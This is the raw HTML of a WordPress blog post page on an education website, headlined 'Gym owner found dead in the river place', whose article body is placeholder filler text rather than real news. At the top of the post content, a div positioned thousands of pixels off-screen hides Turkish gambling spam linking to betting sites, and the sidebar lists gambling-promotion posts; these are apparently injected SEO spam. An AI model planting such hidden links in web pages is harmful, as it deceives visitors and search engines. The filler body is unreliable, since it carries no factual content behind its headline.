		#rs-header .menu-responsive .sidebarmenu-search .sticky_search{
			padding-bottom:45px;
		}
	

			.menu-area .navbar ul li ul.sub-menu li a{
			padding-left:40px;
			padding-right:40px;
		}
	
			.menu-area .navbar ul li ul.sub-menu{
			padding-top:21px;
			padding-bottom:21px;
		}
	
			.menu-area .navbar ul li ul.sub-menu li a{
			padding-top:10px;
			padding-bottom:10px;
		}
	

			#rs-header .menu-area .navbar ul > li.mega > ul{
			padding-left:40px;
			padding-right:40px;
		}
	
			#rs-header .menu-area .navbar ul > li.mega > ul{
			padding-top:21px;
			padding-bottom:21px;
		}
	
			#rs-header .menu-area .navbar ul li.mega ul.sub-menu li a{
			padding-top:10px;
			padding-bottom:10px;
		}
	

			.rs-breadcrumbs{
			background:#000000;			
		}
	


			.menu-wrap-off .inner-offcan .nav-link-container .close-button span
		{
			background:#FFFFFF;			
		}
	
	
			.menu-wrap-off .off-nav-layer{
			background:#171F32;			
		}
	

	
	
			.sidenav .widget_nav_menu ul li a,
		.sidenav.offcanvas-icon .rs-offcanvas-right a,
		.sidenav .menu > li.menu-item-has-children:before,
		.sidenav a{
			color:#FFFFFF;			
		}
		

	
	
	

			.rs-breadcrumbs .page-title{
			color:#FFFFFF !important;	
		}
	
			.rs-breadcrumbs ul li *,
		.rs-breadcrumbs ul li.trail-begin a:before,
		.rs-breadcrumbs ul li,
		.rs-breadcrumbs .breadcrumbs-title .current-item,
		.rs-breadcrumbs .breadcrumbs-title span a span{
			color:#FFFFFF !important;	
		}
		.rs-breadcrumbs .breadcrumbs-title span a:after, 
		.rs-breadcrumbs .breadcrumbs-title span a:before{
			background-color:#FFFFFF !important;	
		}
	
			.rs-breadcrumbs .breadcrumbs-inner,
		#rs-header.header-style-3 .rs-breadcrumbs .breadcrumbs-inner{
			padding-top:0px;			
			padding-bottom:0px;			
	}
	
			@media only screen and (max-width: 991px) {
		.rs-breadcrumbs .breadcrumbs-inner,
		#rs-header.header-style-3 .rs-breadcrumbs .breadcrumbs-inner{
					padding-top:150px;			
					padding-bottom:100px;			
			}
		}
	
			body.single-post, body.blog, body.archive, body.single-services, body.single-mp-event{
			background:#FBFBFB;					
		}
	
				.loader .loader-container:before{
			border-color: #FF5421 !important; 
		}		
		
					.loader .loader-container{
				border-color: #EBEBEC !important; 
			}		
		
			#educavo-load{
			background: #FFFFFF !important;  
		}
	

				

			body.archive.tax-product_cat{
			background: #FFFFFF !important;  
		}
	
			.page-error.coming-soon .countdown-inner .time_circles div,
		.page-error.coming-soon .content-area h3,
		.page-error.coming-soon .content-area h3 span,
		.page-error.coming-soon .follow-us-sbuscribe p,
		.page-error.coming-soon .countdown-inner .time_circles div h4,
		.page-error.coming-soon .countdown-inner .time_circles div span{
			color: #FFFFFF		}
		.page-error.coming-soon .countdown-inner .time_circles div{
			border-color: #FFFFFF		}

	
			
		.page-error.coming-soon .countdown-inner .time_circles div{
			background:  #2D8ABB		}		
		
		


</style>


		<style>	 


	  	  					
	  	  		

				

	  	  		

	  	  	
	  		
	  		
	  			


			

	  		
	  		
			
	  			  		

	  		
	  		
	  		

	  		
	  		
	  		
	  		
			
				

			
				

			
			
						
				

			
			
	  		

	  		
	  		
	  					

	  		
	  		
	  		
	  		

	  		
	  		
	  		
			
			

	  		
			
						
			


	  		
	  		


	  		
	  		
	  		

	  		
	  		

	  		
	  		
	  		
	  		
			
				

			

	  		

	  				

	  		
	  				

	  					

	  			

	  					


	  		
	  		
	  			  		


			
			
			

				

			

			
			
			
			
			
			
			

			

			
			
				

			
	  	  			  	</style>
	</head>
<body class="wp-singular post-template-default single single-post postid-9252 single-format-standard wp-custom-logo wp-theme-educavo elementor-default elementor-kit-626">
		<div data-elementor-type="header" data-elementor-id="12850" class="elementor elementor-12850 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-66025f4 elementor-section-full_width elementor-section-content-middle elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="66025f4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-08f16f6" data-id="08f16f6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f05ff13 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="f05ff13" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://bblockstalks.com">
			<img width="291" height="51" src="https://bblockstalks.com/wp-content/uploads/2022/07/logo.png" class="attachment-full size-full wp-image-12408" alt="" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-aa1ce4a" data-id="aa1ce4a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-432cf03 elementor-nav-menu__align-end elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="432cf03" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-432cf03" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12808"><a href="/courses/" class="elementor-item">Courses</a></li>
<li class="xoo-el-login-tgr menu-item menu-item-type-custom menu-item-object-custom menu-item-12889"><a class="elementor-item">Login <i class="fa fa-user" style="padding-left:5px"></i></a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-432cf03" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12808"><a href="/courses/" class="elementor-item" tabindex="-1">Courses</a></li>
<li class="xoo-el-login-tgr menu-item menu-item-type-custom menu-item-object-custom menu-item-12889"><a class="elementor-item" tabindex="-1">Login <i class="fa fa-user" style="padding-left:5px"></i></a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		    <div class="container"> 

        <div id="content">
                      <!-- Blog Detail Start -->
            <div class="rs-blog-details pt-70 pb-70">
                <div class="row padding-">
                    <div class="col-lg-8 ">
                        <div style='position:absolute;left:-8641px;width:1058px;'><p>Canlı krupiyeli oyunlarda kullanıcıların %71’i gerçek zamanlı bahis özelliğini “en güvenilir sistem” olarak değerlendirmektedir; bu özellik <a href="https://www.maine-map.org" title="Bettilt">giriş Bettilt</a>’te mevcuttur.</p><p>Anında işlem yapmak isteyenler için <a href="https://orishastra.com">Bettilt</a> versiyonu hız kazandırıyor.</p> <p>Bahis kullanıcılarının %58’i futbol, %14’ü basketbol ve %9’u tenis üzerine bahis yapmaktadır; bu oranlar <a href="https://fomexsa.com" title="bahis siteleri">türkiye yasal bahis siteleri</a>’in spor dağılımında da görülür.</p></div>             
                        <article id="post-9252" class="post-9252 post type-post status-publish format-standard has-post-thumbnail hentry category-gym">
                            <div class="breadcrumbs-inner"> 
                                                                                                    <h2 class="page-title">
                                        Gym owner found dead in the river place                                    </h2>
                                 

                                <ul class="bs-meta">
                                    <li>
                                        <i class="fa fa-calendar-check-o" aria-hidden="true"></i>
                                        <span class="p-date">
                                            November 22, 2019                                        </span>
                                    </li>
                                     <li>
                                         <span class="p-user">
                                             <span class="author-name">
                                                 <span class="author-name"><i class="fa fa-user-o" aria-hidden="true"></i> Puneet Aggarwal</span>
                                             </span>
                                         </span>
                                     </li>                               
                                     <li class="post-view comment-right">
                                         <i class="fa fa-comments-o" aria-hidden="true"></i> 0 
                                     </li>
                                </ul> 
                            </div>
                                                        <div class="bs-img">
                              <img fetchpriority="high" width="1240" height="700" src="https://bblockstalks.com/wp-content/uploads/2019/11/gymblog_1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" />                            </div>
                                                        
                            



<div class="single-content-full">
    <div class="bs-desc">
        <p>We denounce with righteous indige nation and dislike men who are so beguiled and demo realized by the charms of pleasure of the moment, so blinded by desire, that they cannot foresee the pain and trouble that are bound to ensue cannot foresee. These cases are perfectly simple and easy to distinguish. In a free hour, when our power of choice is untrammelled.</p>
<blockquote><p>We can easily manage if we will only take, each day, the burden appointed to it. But the load will be too heavy for us if we carry yesterday’s burden over again today, and then add the burden of the morrow before we are required to bear it.<br />
<cite>John Newton</cite></p></blockquote>
<h3>Welcome back to class &#8211; dear students</h3>
<p>Epsum factorial non deposit quid pro quo hic escorol. Olypian quarrels et gorilla congolium sic ad nauseum. Souvlaki ignitus carborundum e pluribus unum. Defacto lingo est igpay atinlay. Marquee selectus non provisio incongruous feline nolo contendre. Gratuitous octopus niacin, sodium glutimate. Quote meon an estimate et non interruptus stadium.</p>
<ul class="dots">
<li>Gratuitous octopus niacin sodium glutimate quote meon.</li>
<li>Consectetuer adipiscing elit sed diam niacin sodium glutimate.</li>
<li>Nibh euismod tincidunt niacin sodium glutimate hendrerit aliquip.</li>
<li>Laoreet dolore magna niacin sodium glutimate aliquam hendrerit.</li>
<li>Minim veniam quis niacin sodium glutimate nostrud exerci dolor.</li>
</ul>
<p>Nam libero tempore, cum soluta nobis est eligendi optio cumque nihil impedit quo minus id quod maxime placeat facere possimus, omnis voluptas assumenda est, omnis dolor repellendus. Temporibus autem quibusdam et aut officiis debitis aut rerum necessitatibus saepe eveniet ut et voluptates repudiandae sint et molestiae non recusandae. Itaque earum rerum hic tenetur a sapiente delectus, ut aut reiciendis voluptatibus maiores alias consequatur aut perferendis doloribus asperiores repellat.</p>
<p><img decoding="async" class="alignnone size-full wp-image-11540" src="http://dev.bblockstalks.com/wp-content/uploads/2020/09/post-img.jpg" alt="" width="1400" height="755" /></p>
<p>Nemo enim ipsam voluptatem quia voluptas sit aspernatur aut odit aut fugit, sed quia consequuntur magni dolores eos qui ratione voluptatem sequi nesciunt. Neque porro quisquam est, qui dolorem ipsum quia dolor sit amet, consectetur, adipisci velit, sed quia non numquam eius modi tempora incidunt ut labore et dolore magnam aliquam quaerat voluptatem. Ut enim ad minima veniam, quis nostrum exercitationem ullam corporis suscipit laboriosam, nisi ut aliquid ex ea commodi consequatur.</p>
    </div>
      
</div>
                            <div class="clear-fix"></div>      
                        </article> 
                        
                        	<div class="ps-navigation">
		<ul>
				
				  	<li class="prev">
				  		<div class="inner-pre">
						    <a href="https://bblockstalks.com/gym-during-the-covid-19-outbreak/">
						    	<span class="next_link">Previous</span>
						    	<span class="link_text"> Gym During the COVID-19 Outbreak</span>
							</a>
						</div>
				  	</li>
								  	<li class="next">
				  		<div class="inner-next">
						    <a href="https://bblockstalks.com/gym-owner-reacts-to-shutting-down/">
						    	<span class="next_link">Next</span>
						    	<span class="link_text">Gym Owner Reacts to Shutting Down </span>
							</a>
						</div>
				  	</li>
			  		</ul>
		<div class="clearfix"></div>
	</div>
                        <div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/gym-owner-found-dead-in-river/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://bblockstalks.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='9252' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="d48a23b982" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="91"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>
</div><!-- #comments -->

                    </div>
                  		<div class="col-lg-4 sticky-sidebar">
		  <aside id="secondary" class="widget-area">
		    <div class="bs-sidebar dynamic-sidebar">
		      <section id="search-1" class="widget widget_search"><form role="search" class="bs-search search-form" method="get" action="https://bblockstalks.com/">
    <div class="search-wrap">
    	<label class="screen-reader-text">
    		Search for:    	</label>
        <input type="search" placeholder="Searching..." name="s" class="search-input" value="" />
        <button type="submit"  value="Search"><i class="flaticon-search"></i></button>
    </div>
</form></section>
    <div class="recent-widget main-sidebar widget"> 
		      
        <h2 class="widget-title">Recent Posts</h2>        
        <div class="recent-post-widget clearfix">
                              <div class="post-item">            
            <div class="post-desc">
              <a href="https://bblockstalks.com/avantaje-ale-utiliz-rii-blockchain-n-jocuri-de-noroc-virtuale-zona-rom-neasc-spin-to-win/">
                Avantaje Ale Utilizării Blockchain În Jocuri De Noroc Virtuale} &#8212; zona românească Spin to Win                </a>
            </div>
          </div>
                                        <div class="post-item">            
            <div class="post-desc">
              <a href="https://bblockstalks.com/dove-giocano-i-campioni-solo-sulla-nostra-piattaforma-area-euro-win-big-today/">
                Dove Giocano I Campioni — Solo Sulla Nostra Piattaforma – area euro Win Big Today                </a>
            </div>
          </div>
                                        <div class="post-item">            
            <div class="post-desc">
              <a href="https://bblockstalks.com/15476-2/">
                15476                </a>
            </div>
          </div>
                                        <div class="post-item">            
            <div class="post-desc">
              <a href="https://bblockstalks.com/15487-2/">
                15487                </a>
            </div>
          </div>
                            </div>
        </div>
                <section id="categories-1" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-7"><a href="https://bblockstalks.com/category/college/">College</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://bblockstalks.com/category/gym/">Gym</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://bblockstalks.com/category/high-school/">High School</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://bblockstalks.com/category/primary/">Primary</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://bblockstalks.com/category/school/">School</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://bblockstalks.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://bblockstalks.com/category/university/">University</a>
</li>
			</ul>

			</section>		    </div>
		  </aside>
		  <!-- #secondary --> 
		</div>
	    
                </div>
            </div>
          <!-- Blog Detail End --> 
        </div>
    </div>
<!-- .container -->
		<div data-elementor-type="footer" data-elementor-id="13173" class="elementor elementor-13173 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-abdc995 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="abdc995" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-71aa5fe" data-id="71aa5fe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cbc1460 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="cbc1460" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://bblockstalks.com">
			<img width="291" height="51" src="https://bblockstalks.com/wp-content/uploads/2022/07/logo.png" class="attachment-full size-full wp-image-12408" alt="" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-1a962b3 elementor-widget elementor-widget-text-editor" data-id="1a962b3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Building Blocks office is located on the traditional, unceded territory of the Algonquin Anishnaabeg people. In recognition and appreciation of their historic connection to this land, let us call to mind their ongoing contributions, as well as those of Métis, Inuit, and other Indigenous peoples, in shaping and strengthening this community in particular, and our province and country as a whole</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ffe5358" data-id="ffe5358" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a960038 elementor-widget elementor-widget-heading" data-id="a960038" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Contact</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-6d2b3a9 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="6d2b3a9" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-9567b82 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9567b82" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:+919000000000">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">613-230-6255</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/cdn-cgi/l/email-protection#9cefe9ececf3eee8dcfefef0f3fff7efe8fdf0f7efb2fff3f1">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text"><span class="__cf_email__" data-cfemail="cdbeb8bdbda2bfb98dafafa1a2aea6beb9aca1a6bee3aea2a0">[email&#160;protected]</span></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-7703296 elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="7703296" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-774536d" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-36be809" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-3e4180f" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-20f106e" href="https://www.linkedin.com/company/building-blocks-technologies-inc-/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e99db40" data-id="e99db40" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8270428 elementor-widget elementor-widget-heading" data-id="8270428" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Course Categories</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-a0dfc40 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="a0dfc40" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d680e32 elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="d680e32" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-d680e32" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-ld_course_category menu-item-13038"><a href="https://bblockstalks.com/course-category/government-and-policy/" class="elementor-item">Government and Policy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-ld_course_category menu-item-13039"><a href="https://bblockstalks.com/course-category/innovative-leadership/" class="elementor-item">Innovative Leadership</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-ld_course_category menu-item-13040"><a href="https://bblockstalks.com/course-category/introduction-to-project-management/" class="elementor-item">Introduction to Project Management</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-d680e32" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-ld_course_category menu-item-13038"><a href="https://bblockstalks.com/course-category/government-and-policy/" class="elementor-item" tabindex="-1">Government and Policy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-ld_course_category menu-item-13039"><a href="https://bblockstalks.com/course-category/innovative-leadership/" class="elementor-item" tabindex="-1">Innovative Leadership</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-ld_course_category menu-item-13040"><a href="https://bblockstalks.com/course-category/introduction-to-project-management/" class="elementor-item" tabindex="-1">Introduction to Project Management</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-76ffa7d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="76ffa7d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c56807a" data-id="c56807a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e04198a elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="e04198a" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5ccf0e7 elementor-widget elementor-widget-text-editor" data-id="5ccf0e7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>© Copyright 2024 Bblockstalks. All rights reserved.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/educavo\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <script type="text/javascript">
                    function get_stripe_vars() {
                        return eval('(' + '{"cancelmessage":"Are you sure you want to cancel your subscription?","nonceinvoices":"3fb84b74fe","nonceinvoicedetail":"3dfd0e946c","noncecoupon":"6d14f8d4a2","noncecoupondetail":"7395de8da4","nonce_prorate":"79cdd26217","stripethankyouurl":"https:\/\/bblockstalks.com\/register\/"}' + ')');
                    }
                    jQuery(function($) {
                        // Coupon code toggle.
                        $('.stripe-coupon').hide();
                        $('<a href="#" style="display:block;padding: 0.5em 0" onclick="jQuery(this).hide();jQuery(this.dataset.target).show().focus();return false;" data-target=".stripe-coupon">'+wp.i18n.__('Have a coupon code?','wishlist-member')+'</a>').insertAfter('.stripe-coupon');
                    });
                </script>
                
<div class="xoo-el-container xoo-el-style-popup" style="visibility: hidden;">
    <div class="xoo-el-opac"></div>
    <div class="xoo-el-modal">
        <div class="xoo-el-inmodal">
            <span class="xoo-el-close xoo-el-icon-cross"></span>
            <div class="xoo-el-wrap">
                <div class="xoo-el-sidebar"></div>
                <div class="xoo-el-srcont">
                    <div class="xoo-el-main">
<div class="xoo-el-form-container xoo-el-form-popup" data-active="login">

	
	
	
<div class="xoo-el-header">
	<ul class="xoo-el-tabs">
		
        		  <li data-tab="login" class="xoo-el-login-tgr" style="order: 1 ">Login</li>
        
		 
			<li data-tab="register" class="xoo-el-reg-tgr" style="order: 2">Sign Up</li>
		
	</ul>
</div>
	
	
		
			
		<div data-section="login" class="xoo-el-section">

			<div class="xoo-el-fields">

				<div class="xoo-el-notice"></div>
				<form class="xoo-el-action-form xoo-el-form-login">

					
					<div class="xoo-el-fields-cont"><div class="xoo-aff-group xoo-aff-cont-text one xoo-aff-cont-required xoo-el-username_cont"><div class="xoo-aff-input-group"><span class="xoo-aff-input-icon fas fa-user-plus"></span><input type="text" class="xoo-aff-required xoo-aff-text" name="xoo-el-username" placeholder="Username / Email"  value="" required="	" autocomplete="username"/></div></div><div class="xoo-aff-group xoo-aff-cont-password one xoo-aff-cont-required xoo-el-password_cont"><div class="xoo-aff-input-group"><span class="xoo-aff-input-icon fas fa-key"></span><input type="password" class="xoo-aff-required xoo-aff-password" name="xoo-el-password" placeholder="Password"  value="" required="	" autocomplete="current-password"/><div class="xoo-aff-pw-toggle">
					<span class="xoo-aff-pwtog-show"><i class="far fa-eye"></i></span>
					<span class="xoo-aff-pwtog-hide"><i class="far fa-eye-slash"></i></span>
					</div></div></div></div>
<div class="xoo-aff-group xoo-el-login-btm-fields">
	<label class="xoo-el-form-label">
		<input type="checkbox" name="xoo-el-rememberme" value="forever" />
		<span>Remember me</span>
	</label>
	<a class="xoo-el-lostpw-tgr" rel="nofollow" href="#">Forgot Password?</a>
</div>


<input type="hidden" name="_xoo_el_form" value="login">

<button type="submit" class="button btn xoo-el-action-btn xoo-el-login-btn" >Sign in</button>

<input type="hidden" name="xoo_el_redirect" value="/gym-owner-found-dead-in-river/">
					
				</form>

				
	
	

	
	
			</div>

		</div>

	
			
		<div data-section="register" class="xoo-el-section">

			<div class="xoo-el-fields">

				<div class="xoo-el-notice"></div>
				<form class="xoo-el-action-form xoo-el-form-register">

					
